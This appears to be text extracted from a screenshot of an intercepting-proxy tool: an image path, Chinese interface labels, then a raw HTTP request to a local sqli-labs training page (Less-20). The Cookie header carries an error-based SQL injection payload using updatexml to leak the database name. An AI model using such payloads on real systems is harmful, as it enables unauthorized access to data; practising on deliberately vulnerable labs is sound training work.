 请求
Raw 参数 头 Hex
GET /sqlilab/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqlilab/Less-20/index.php
Connection: close
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select database()),0x7e),1) #
Upgrade-Insecure-Requests: 1